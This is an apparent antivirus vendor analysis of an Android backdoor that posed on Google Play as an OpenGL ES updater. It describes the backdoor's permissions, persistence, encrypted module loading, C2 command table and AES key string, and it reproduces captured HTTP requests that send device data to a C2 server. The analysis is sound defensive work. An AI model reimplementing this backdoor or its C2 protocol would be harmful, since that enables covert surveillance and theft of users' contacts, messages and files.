SHA1:
- 3f7446ae6a5db4165498e4ad26bfa30a141e9471
A backdoor for Android devices. It was first discovered on Google Play where it was distributed as the OpenGL ES software for updating GUI. It allows cybercriminals to remotely control infected devices, steal confidential data, install applications and launch arbitrary code.
How it works
Upon installation and launch, Android.Backdoor.736.origin displays a window with a button that allegedly checks for OpenGL ES updates. If the user taps it, the trojan imitates the search for new versions, but actually does nothing useful.
The backdoor prompts users to grant it the following system permissions:
- android.permission.ACCESS_COARSE_LOCATION;
- android.permission.READ_CONTACTS;
- android.permission.GET_ACCOUNTS;
- android.permission.READ_PHONE_STATE;
- android.permission.READ_EXTERNAL_STORAGE;
- android.permission.WRITE_EXTERNAL_STORAGE.

It then tries to get the user to permit overlay. To do this, the trojan opens the appropriate section in the system settings:
Android.Backdoor.736.origin creates a shortcut on the desktop of the main screen. When a user closes the window, the trojan deletes the original icon, leaving only the shortcut. When the user tries to delete the malware by removing its icon, only the shortcut is deleted, but Android.Backdoor.736.origin remains in the system.
The backdoor is continuously active and there are several ways to launch it:
- by opening the malicious software;
- by loading the device; or
- by receiving a message via Firebase Cloud Messaging.
The trojan’s basic functions are in a separate program module, located in the encrypted file /assets/opengllib (Android.Backdoor.735.origin). Upon each launch, Android.Backdoor.736.origin decrypts and loads this file into the RAM using the DexClassLoader class.
Command execution
To receive commands, the trojan can connect to several command and control servers. For example,
- http://wand.gasharo********.com;
- http://heal.lanceb*******.com.
Additionally, cybercriminals can send commands via Firebase Cloud Messaging.
After launch, Android.Backdoor.736.origin transmits the infected device’s technical data to a server and continues communicating with it. The interval between calls to the server can be set remotely.
See below an example of the trojan’s request:
POST {http://heal.lanceb*******.com/feed/site.rss?t=1562414491303&c=0&s=324} HTTP/1.1
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0.1; D6603 Build/23.5.A.0.575)
Accept-Encoding: identity
Content-Type: application/json; charset=utf-8
Content-Length: 240
Host: heal.lanceb*******.com
Connection: Keep-Alive
{
"49291241":"ba12208a80f1e578a2b4acd0cbee07a3",
"49291332":2969,
"49291349":"{\"320\":\"3.0\",\"288\":\"2019_07_06_15_01_49\",\"338\":\"0\",\"295\":100,\"364\":0}"
}
response:
[
{
"908":174414,
"920":39110,
"980":"{\"Type\":0}",
"1056":300,
"1125":0,
"1042":1
},
{
"908":174415,
"920":38289,
"980":"{\"Type\":0}",
"1056":300,
"1125":1,
"1042":1
},
{
"908":174416,
"920":38822,
"980":"{\"Type\":0}",
"1056":300,
"1125":2,
"1042":1
},
{
"908":174417,
"920":38862,
"980":"{\"Type\":0}",
"1056":300,
"1125":3,
"1042":1
},
{
"908":174418,
"920":38891,
"980":"{\"Type\":0}",
"1056":300,
"1125":4,
"1042":1
},
{
"908":174419,
"920":38982,
"980":"{\"Type\":1,\"Distance\":0,\"Time\":0,\"Save\":0}",
"1056":300,
"1125":5,
"1042":1
}
]
All data transmitted to the server is AES encrypted. The decryption key is the string 3gRant5.167JGvenaLWebB0, with the added current system time in figure form. The figure is generated using the System.currentTimeMillis() method. The current time value minus 0x47C7L is transmitted to the server in the “t” parameter:
http://heal.lanceb*******.com/feed/site.rss?t=1562414491303&c=0&s=324
The same key is used to encrypt the server response. As a result, each request sent to the server is encrypted using a different key.
See below an example of the server response with a command:
"908":174414,
"920":39110,
"980":"{\"Type\":0}",
"1056":300,
"1125":0,
"1042":1
Where:
- 908 is a command identifier;
- 920 is a command type;
- 980 represents the command execution parameters (for instance, a link to a file to download or a shell command to execute).
- 1056 is the time the trojan is supposed to idle before executing the next command.
Command types that Android.Backdoor.736.origin can execute:
| Command code | Description |
|---|---|
| 38192 | To launch the activity specified in a command |
| 38289 | To collect and transmit the information on installed applications to the server |
| 38382 | To download an executable file and launch it using a shell command |
| 38446 | To download a file from the server |
| 38523 | To upload the specified file to a server |
| 38585 | To collect and transmit information on files in the specified directory or a memory card to the server |
| 38624 | To execute the shell command received from the server and send the result to the server |
| 38682 | To download and install an application using one of these three methods:
|
| 38822 | To obtain the contacts information from the contact list and upload it to the server |
| 38862 | To obtain and send the information on text messages to the server |
| 38891 | To obtain and send a user’s phone call history to the server |
| 38982 | To forward the device location to the server |
| 39003 | To download an APK or DEX file, load it into memory using the DexClassloader class, and call the file method specified in the command |
| 39028 | To not let the device go into sleep mode for a specified time period |
| 39054 | To display a notification specified in the command |
| 39088 | To prompt the user to give permissions specified in the command |
| 39110 | To send the list of permissions granted to the trojan to the server |
An example of executing command 39110 with identifier 174414:
POST http://heal.lanceb*******.com/feed/site.rss?t=1562414492708&c=174414&s=4158 HTTP/1.1
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0.1; D6603 Build/23.5.A.0.575)
Accept-Encoding: identity
Content-Type: application/json; charset=utf-8
Content-Length: 888
Host: heal.lanceb*******.com
Connection: Keep-Alive
{
"49291241":"ba12208a80f1e578a2b4acd0cbee07a3",
"49291332":3050,
"49291349":"{\"920\":39110,\"908\":174414,\"1042\":1,\"962\":0,\"980\":\"[{\\\"na\\\":\\\"android.permission.READ_PHONE_STATE\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.ACCESS_COARSE_LOCATION\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.ACCESS_FINE_LOCATION\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.ACCESS_WIFI_STATE\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.CHANGE_WIFI_STATE\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.ACCESS_NETWORK_STATE\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.CHANGE_NETWORK_STATE\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.GET_ACCOUNTS\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.INTERNET\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.READ_EXTERNAL_STORAGE\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.WRITE_EXTERNAL_STORAGE\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.WAKE_LOCK\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.READ_CONTACTS\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.VIBRATE\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.SYSTEM_ALERT_WINDOW\\\",\\\"st\\\":0},{\\\"na\\\":\\\"com.android.browser.permission.READ_HISTORY_BOOKMARKS\\\",\\\"st\\\":0},{\\\"na\\\":\\\"com.android.browser.permission.WRITE_HISTORY_BOOKMARKS\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.RECEIVE_BOOT_COMPLETED\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.REQUEST_INSTALL_PACKAGES\\\",\\\"st\\\":0},{\\\"na\\\":\\\"com.android.launcher.permission.INSTALL_SHORTCUT\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.UPDATE_APP_OPS_STATS\\\",\\\"st\\\":0},{\\\"na\\\":\\\"android.permission.RECORD_AUDIO\\\",\\\"st\\\":-1},{\\\"na\\\":\\\"android.permission.INSTALL_PACKAGES\\\",\\\"st\\\":0},{\\\"na\\\":\\\"com.google.android.finsky.permission.BIND_GET_INSTALL_REFERRER_SERVICE\\\",\\\"st\\\":0},{\\\"na\\\":\\\"com.google.android.c2dm.permission.RECEIVE\\\",\\\"st\\\":0},{\\\"na\\\":\\\"com.physlane.opengl.permission.C2D_MESSAGE\\\",\\\"st\\\":0}]\"}"
}
response:
[
{
"908":0,
"920":0,
"980":"",
"1056":300,
"1125":0,
"1042":1
}
]